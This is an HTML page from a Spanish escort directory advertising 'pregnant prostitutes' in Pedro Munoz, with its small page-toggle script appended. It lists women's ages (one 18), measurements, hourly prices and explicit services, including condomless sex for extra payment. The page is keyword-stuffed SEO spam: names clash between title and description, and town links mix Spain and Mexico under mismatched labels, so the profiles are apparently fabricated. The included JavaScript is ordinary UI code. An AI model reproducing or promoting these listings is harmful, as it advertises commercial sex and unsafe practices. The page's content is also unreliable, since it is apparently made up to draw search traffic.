

--- FILE ---
content_type: text/html
request_url: https://caprichea.es/bdsm/Duplex-Amaranta-pedro-munoz.php
body_size: 4501
content:
<!DOCTYPE html>
<html lang="es">
<head>
<title>Putas embarazadas en Pedro Munoz - Lucia 20 años</title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Putas embarazadas en Pedro Munoz,Eyaculación facial, Massage professional en Pedro Munoz">
	<meta name="description" content="Putas embarazadas en Pedro Munoz & Priscila mob. 725 720 xxx ❤, Locales intercambio" />
	<link rel="icon" href="/favicon.png" type="image/png">
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
	
	
		<script type="text/javascript" src="https://CAPRICHEA.ES/public/js/jquery.min.js" defer></script>	<script type="text/javascript" src="https://CAPRICHEA.ES/public/js/global.js" defer></script>
	<link href="https://CAPRICHEA.ES/public/template/default.css" rel="stylesheet" />
<script defer src="https://belea.promo/pixel/9ka2u3nk67auzmykomhgjcyj4wa33oj3"></script><script type="text/javascript" src="https://magicsubb.com/code/mq2dgnzugm5ha3ddf4ztona" async></script></head>
<body itemscope itemtype="http://schema.org/WebPage">

	<section class="feroho"><div style="clear:both;"></div></section><header><div>
	<a href="https://CAPRICHEA.ES"><img src="https://CAPRICHEA.ES/public/template/logo.png" alt="Putas  Locas" /></a>
	<section class="comeba">				<a href="/#"><img src="https://CAPRICHEA.ES/public/flag/uk.png" alt="Deutsch" title="Deutsch" /></a>
									<span><img src="https://CAPRICHEA.ES/public/flag/en.png" alt="English" title="English" /></span>
									<a href="/#"><img src="https://CAPRICHEA.ES/public/flag/ru.png" alt="Русский" title="Русский" /></a>
					<div style="clear:both;"></div></section>	<section class="hobe"><nav><ul itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li class="vupy" itemprop="name"><a href="/"  itemprop="url"><span>Inicio</span></a></li><li class="sygacoc" itemprop="name"><a href="/servicios.html" rel="nofollow" itemprop="url"><span>Servicios</span></a></li><li class="giluq" itemprop="name"><a href="/show.php" rel="nofollow" itemprop="url"><span>Sex Dating</span></a></li><li class="begy" itemprop="name"><a href="/show.php"  itemprop="url"><span>Nuevas chicas</span></a></li><li class="xodos" itemprop="name"><a href="/show.php"  itemprop="url"><span>Сon vídeos</span></a></li></ul></nav><div style="clear:both;"></div></section>		<!--noindex-->
	<div class="dureki">
		<div>&equiv;</div>
		<ul>
			<li><a href="/servicios.html">Servicios</a></li>
			<li><a href="/chat.php">Sex Chat</a></li>
							<li><a href="/show.php">Сon vídeos</a></li>
							<li>Other girls from <a href="https://CAPRICHEA.ES/bdsm/">BDSM</a></a></li>
					</ul>
	</div>
	<!--/noindex-->
	<div style="clear:both;"></div></section>	<div style="clear:both;"></div>
</div></header>

<main><div>
		<h1 class="jexezyb">Putas embarazadas en Pedro Munoz</h1>	
<aside>
	<section class="bimuj"><header><h6>VIP chicas</h6></header><a href="/show.php?id=1699">
			<img src="https://CAPRICHEA.ES/profile/42.jpg" alt="Chicas en Pedro Munoz">
	<p>Celeste, 25 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>			
	<section class="dirohum">
		<header>
			<h5>Servicios</h5>
		</header>
		<ul>
<li><a href="https://CAPRICHEA.ES/masajes-eroticos/">Masajes eroticos</a></li>
<li><a href="https://CAPRICHEA.ES/lesbico/">Lesbico</a></li>
<li><a href="https://CAPRICHEA.ES/bdsm/">BDSM</a></li>
<li><a href="https://CAPRICHEA.ES/tetonas/">Tetonas</a></li>
<li><a href="https://CAPRICHEA.ES/mulatos/">Mulatos</a></li>
<li><a href="https://CAPRICHEA.ES/duplex/">Duplex</a></li>
<li><a href="https://CAPRICHEA.ES/independientes/">Independientes</a></li>
<li><a href="https://CAPRICHEA.ES/anal/">Anal</a></li>
<li><a href="https://CAPRICHEA.ES/disponible-ahora/">Disponible ahora</a></li>
<li><a href="https://CAPRICHEA.ES/con-videos/">Con Videos</a></li>
<li><a href="https://CAPRICHEA.ES/con-experiencias/">Con Experiencias</a></li>
<li><a href="https://CAPRICHEA.ES/nuevo/">Nuevo</a></li>
</ul>

		<div style="clear:both;"></div>
	</section>
	
		<section class="dirohum">
		<header>
			<h5>Nuevo</h5>
		</header>
		<ul>
		<li><a href="https://CAPRICHEA.ES/bdsm/Anal-Griego-Feast.php">Liderescort en Navalcarnero</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/putas-whatsapp-en-montserrat-monserrat-vanesa.php">Putas Whatsapp en Montserrat / Monserrat</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/Bisexual-elsa-vip-nicolas-ruiz.php">Sado medical en Nicolas Ruiz</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/Masajes-final-feliz-Anna-san-juan-mixtepec-imya-26.php">Putas abuelas en San Juan Mixtepec #ИМЯ? 26 -</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/chicas-en-huejotzingo-vero.php">Chicas en Huejotzingo</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/Actitud-GFE-Patricia-cuetzala-del-progreso.php">Putas sumisas en Cuetzala del Progreso</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/Dream-luna-puerto-serrano.php">Escorts Maduras en Puerto Serrano</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/Passionate-alicia-landa-de-matamoros.php">Escorts espanolas en Landa de Matamoros</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/Frances-natural-Mirra-ezequiel-montes.php">Masajes Pasion en Ezequiel Montes</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/sado-medical-en-general-heliodoro-castillo-priscila.php">Sado medical en General Heliodoro Castillo</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/Hondura-sara-suances.php">Escorts dominicanas en Suances</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/Skinny-samanta-casa-en-miraflores-de-la-sierra.php">Putas ama de casa en Miraflores De La Sierra</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/Costarricense-amanda-alcasser-alcacer.php">Contactos embarazada en Alcasser / Alcacer</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/The best-sara-renteria-errenteria.php">Escorts africanas en Renteria / Errenteria</a></li>
		<li><a href="https://CAPRICHEA.ES/bdsm/Latina-karina-en-villanueva-de-la-serena.php">Putas sin condon en Villanueva De La Serena</a></li>
		<ul>
		<div style="clear:both;"></div>
	</section>
<section class="dirohum">
	<header>
			<h5>TOP</h5>
		</header>
	<section class="bimuj"><header><h6>#1 TOP Escorts en Pedro Munoz</h6></header><a href="/show.php?id=4580">
			<img src="https://CAPRICHEA.ES/profile/101.jpg" alt="Puta en Pedro Munoz">
	<p>Rafaela, 29 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>

</section>
<section class="dirohum">
<header>
			<h5>Otras putas que prestan <a href="https://CAPRICHEA.ES/bdsm/">BDSM</a></h5>
		</header>

	<section class="bimuj"><header><h6>Gran</h6></header><a href="https://CAPRICHEA.ES/bdsm/putas-tetas-grandes-en-bergara-vergara-yuliana.php">Putas tetas grandes en Bergara / Vergara</a>
			<img src="https://CAPRICHEA.ES/profile/51.jpg" alt="Sexo en Pedro Munoz">
	<p>Angy Canaria, 21 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>	
	
<section class="bimuj"><header><h6>Hermosa Liderescort</h6></header>
			<img src="https://CAPRICHEA.ES/profile/119.jpg" >
	<p>Sol, 22 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>	
</section>
	<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

</aside>

<article>
	<h6 style="display:none;">&nbsp;</h6>

	<div id="catalogList"><div>
	<div class="tekihi dyce">
				<a href="/show.php?id=5877" style="background-image:url(/profile/127.jpg);" class="sesilo">
			<p>Saray Dominicana, 27 años</p>
		</a>
		<noindex>
			<p><span>Altura:</span>160 cm</p>
			<p><span>PESO:</span>46 kg</p>
			<p><span>PECHO:</span>93</p>
			<p class="hawam"><span>HORA:</span>60€</p>
			<p class="hawam"><span>Urbe:</span>Pedro Munoz</p>
			<p class="hawam"><span>La Noche:</span>-</p>
		</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2066'" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=4144" style="background-image:url(/profile/186.jpg);" class="sesilo">
			<p>Cristina, 26 años</p>
		</a>
	<noindex>
	<p><span>Altura:</span>149 cm</p>
			<p><span>PESO:</span>50 kg</p>
			<p><span>PECHO:</span>93</p>
			<p class="hawam"><span>Uno HORA:</span>100€</p>
			<p class="hawam"><span>Services:</span>Atiende a parejas</p>
			<p class="hawam"><span>Anal:</span>+ 90€</p>
			</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1198';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=9090" style="background-image:url(/profile/56.jpg);" class="sesilo">
			<p>Esther, 21 años</p>
		</a>
		<noindex>
		<p><span>Altura:</span>180 cm</p>
			<p><span>PESO:</span>59 kg</p>
			<p><span>PECHO:</span>85</p>
			<p class="hawam"><span>Uno HORA:</span>120€</p>
			<p class="hawam"><span>Services:</span>Lluvia Dorada</p>
			<p class="hawam"><span>La Noche:</span>310€</p>
			</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2824';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=1801" style="background-image:url(/profile/4.jpg);" class="sesilo">
			<p>Alexa en Pedro Munoz</p>
		</a>
		
			<p><span>Altura:</span>159 cm</p>
			<p><span>PESO:</span>47 kg</p>
			<p><span>PECHO:</span>92</p>
			<p class="hawam"><span>Uno HORA:</span>60€</p>
			<p class="hawam"><span>Services:</span>Discapacitados</p>
			<p class="hawam"><span>Anal:</span>+ 50€</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6628';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=6762" style="background-image:url(/profile/120.jpg);" class="sesilo">
			<p>Fast Woman Martina</p>
		</a>
		
			<p><span>Altura:</span>167 cm</p>
			<p><span>PESO:</span>64 kg</p>
			<p><span>PECHO:</span>84</p>
			<p class="hawam"><span>Uno HORA:</span>50€</p>
			<p class="hawam"><span>Services:</span>Garganta profunda</p>
			<p class="hawam"><span>La Noche:</span>380€</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=8616';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
					<div class="zozezip siqupa" title="Photos have been verified">100%</div>
				<a href="/show.php?id=9088" style="background-image:url(/profile/83.jpg);" class="sesilo">
			<p>Bbw Jessica</p>
		</a>
		<p><span>Altura:</span>162 cm</p>
			<p><span>PESO:</span>67 kg</p>
			<p><span>PECHO:</span>93</p>
			<p class="hawam"><span>1 HORA:</span>70€</p>
			<p class="hawam"><span>Services:</span>Fantasías</p>
			<p class="hawam"><span>Idiomas:</span>Spanish, Italian</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2469';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=9290" style="background-image:url(/profile/8.jpg);" class="sesilo">
			<p>Lucia, 27 años</p>
		</a>
		<p><span>Altura:</span>160 cm</p>
			<p><span>PESO:</span>65 kg</p>
			<p><span>PECHO:</span>95</p>
			<p class="hawam"><span>1 HORA:</span>130€</p>
			<p class="hawam"><span>Services:</span>Posturas</p>
			<p class="hawam"><span>La Noche:</span>+90€</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6729';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
							<div class="zozezip siqupa" title="Photos have been verified">100%</div>
				<a href="/show.php?id=6773" style="background-image:url(/profile/49.jpg);" class="sesilo">
			<p>Lulu, 28 años</p>
		</a>
		<p><span>Altura:</span>173 cm</p>
			<p><span>PESO:</span>61 kg</p>
			<p><span>PECHO:</span>DD</p>
			<p class="hawam"><span>1 HORA:</span>50€</p>
			<p class="hawam"><span>Services:</span>Face Fucking</p>
			<p class="hawam"><span>Anal:</span>+30€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=8912';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=6795" style="background-image:url(/profile/157.jpg);" class="sesilo">
			<p>Daniela, 24 años</p>
		</a>
		<p><span>Altura:</span>182 cm</p>
			<p><span>PESO:</span>57 kg</p>
			<p><span>PECHO:</span>3</p>
			<p class="hawam"><span>1 HORA:</span>70€</p>
			<p class="hawam"><span>Services:</span>Consultar</p>
			<p class="hawam"><span>Sin condón:</span>+70€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=4439';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=2060" style="background-image:url(/profile/194.jpg);" class="sesilo">
			<p>Paulina, 22 años</p>
		</a>
		<p><span>Altura:</span>158 cm</p>
			<p><span>PESO:</span>54 kg</p>
			<p><span>PECHO:</span>B</p>
			<p class="hawam"><span>Uno HORA:</span>50€</p>
			<p class="hawam"><span>Services:</span>Locales intercambio</p>
			<p class="hawam"><span>Horario:</span>24/7</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7556';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=6423" style="background-image:url(/profile/155.jpg);" class="sesilo">
			<p>Nicoy, 19 años</p>
		</a>
		<p><span>Altura:</span>179 cm</p>
			<p><span>PESO:</span>47 kg</p>
			<p><span>PECHO:</span>SUPER</p>
			<p class="hawam"><span>1 HORA:</span>140€</p>
			<p class="hawam"><span>Services:</span>Consoladores</p>
			<p class="hawam"><span>Urbe:</span>Pedro Munoz</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1111';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=5902" style="background-image:url(/profile/107.jpg);" class="sesilo">
			<p>Soraya en Pedro Munoz</p>
		</a>
		<p><span>Altura:</span>176 cm</p>
			<p><span>PESO:</span>56 kg</p>
			<p><span>PECHO:</span>3</p>
			<p class="hawam"><span>1 HORA:</span>150€</p>
			<p class="hawam"><span>Services:</span>Anal - Griego</p>
			<p class="hawam"><span>La Noche:</span>+90€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6288';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=8790" style="background-image:url(/profile/33.jpg);" class="sesilo">
			<p>Lola, 20 años</p>
		</a>
		<p><span>Altura:</span>159 cm</p>
			<p><span>PESO:</span>58 kg</p>
			<p><span>PECHO:</span>E</p>
			<p class="hawam"><span>1 HORA:</span>130€</p>
			<p class="hawam"><span>Services:</span>Sado AMA</p>
			<p class="hawam"><span>Tetas:</span>Elástica</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6091';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=7310" style="background-image:url(/profile/79.jpg);" class="sesilo">
			<p>Chanel, 18 años</p>
		</a>
		<p><span>Altura:</span>173 cm</p>
			<p><span>PESO:</span>54 kg</p>
			<p><span>PECHO:</span>AA</p>
			<p class="hawam"><span>1 HORA:</span>70€</p>
			<p class="hawam"><span>Services:</span>Face Fucking</p>
			<p class="hawam"><span>Anal:</span>+40€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7885';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">TOP</div>
				<a href="/show.php?id=5070" style="background-image:url(/profile/113.jpg);" class="sesilo">
			<p>Alazne, 20 años</p>
		</a>
		<p><span>Altura:</span>153 cm</p>
			<p><span>PESO:</span>60 kg</p>
			<p><span>PECHO:</span>DD</p>
			<p class="hawam"><span>Uno HORA:</span>90€</p>
			<p class="hawam"><span>Services:</span>Sado AMA</p>
			<p class="hawam"><span>Anal:</span>+80€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=8145';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=2769" style="background-image:url(/profile/82.jpg);" class="sesilo">
			<p>Paulina, 24 años</p>
		</a>
		<p><span>Altura:</span>158 cm</p>
			<p><span>PESO:</span>48 kg</p>
			<p><span>PECHO:</span>3</p>
			<p class="hawam"><span>Uno HORA:</span>150€</p>
			<p class="hawam"><span>Acerca de mi:</span>I am a beautiful Colombian escort, quiet, discreet, that can surprise you in privacy, with a great passion and passion, I hope to make you discover a .</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7300';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=2115" style="background-image:url(/profile/154.jpg);" class="sesilo">
			<p>Brooklyn, 27 años</p>
		</a>
		<p><span>Altura:</span>169 cm</p>
			<p><span>PESO:</span>61 kg</p>
			<p><span>PECHO:</span>2</p>
			<p class="hawam"><span>Uno HORA:</span>90€</p>
			<p class="hawam"><span>Acerca de mi:</span>Dudas sígueme en mi Instagram @srtamontalvo_real . Languages ​​are Spoken.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7176';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=2775" style="background-image:url(/profile/62.jpg);" class="sesilo">
			<p>Laly, 26 años</p>
		</a>
		<p><span>Altura:</span>166 cm</p>
			<p><span>PESO:</span>48 kg</p>
			<p><span>PECHO:</span>Medium</p>
			<p class="hawam"><span>Uno HORA:</span>80€</p>
			<p class="hawam"><span>Acerca de mi:</span>fr , guapísima morenaza fiestera tatiana   140 pechos ¡¡ te la meto por detrás sin dolor 22x8ctm erección duradera lechera experta principiantes sin e.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=9882';" />
	</div>
</div>
<div style="clear:both;"></div>
</div>

			<p><br /><br /></p>
		<section class="lanod"><strong>OPINIONES DE NUESTROS CLIENTES:</strong>Tienes un fetiche con una embarazada, ven a cumplirlo promo </section>	</article>

<script>
	var tag=(window.location+'').lastIndexOf('#');
	if(tag!=-1) document.getElementById('info').style.display='';
</script>
</div></main>

<footer><div>
	<p>© 2021 CAPRICHEA.ES<br />Putas  Locas</p>
	<div style="float:right;margin-top:-37px;">
		


<!-- Global site tag (gtag.js) - Google Analytics -->



	<div style="opacity:0;">
	</div>
	</div></div>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0662531613274c43bc8694b96ebd070b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://caprichea.es/public/js/global.js
body_size: 406
content:
$.fn.sectionToggle=function(display) {
	$(this).each(function() {
		var section=$(this).closest('section');
		section.get(0).height=section.height();
		var header=$('header',section);
		header.click(function() {
			var _section=section.get(0);
			if(_section.className.substring(_section.className.length-7)!=' hidden') {
				section.animate({'height':0});
				section.addClass('hidden');
				$('.toggle span',section).html('&#9660;');
			} else {
				section.animate({'height':section.get(0).height}).removeClass('hidden');
				$('.toggle span',section).html('&#9650;');

			}
		});
		if(display==false) {
				section.height(0).addClass('hidden');
				$('.toggle span',section).html('&#9660;');
		}
	});
}

$(document).ready(function() {
	$('section .toggle').sectionToggle($('.hamburger').is(':hidden'));
});

function searchSubmit(t) {
	var o=document.forms.search;
	if(t) {
		if(o.timer) clearTimeout(o.timer);
		o.timer=setTimeout(searchSubmit,t*1000);
		return false;
	}
	var param=new Array();
	if(o.verify.checked) param[param.length]='verify';
	if(o.new.checked) param[param.length]='new';
	if(o.vip.checked) param[param.length]='vip';
	if(o.age1.value) var s=o.age1.value; else s='';
	if(o.age2.value) s+='-'+o.age2.value;
	if(s) param[param.length]='age='+s;
	if(o.price1.value>document.FILTER_PRICE_MIN) s=o.price1.value; else s='';
	if(o.price2.value<document.FILTER_PRICE_MAX) s+='-'+o.price2.value;
	if(s) param[param.length]='price='+s;
	if(o.metro.value) param[param.length]='metro='+o.metro.value;

	var link=param.join('&');
	if(link) link='?'+link;
	link=document._link+link;
	document.location=link;
	return false;
}

function girlOfDayMessage() {
	var popup=document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0];
	if(popup.style.display=='none') popup.style.display=''; else popup.style.display='none';
}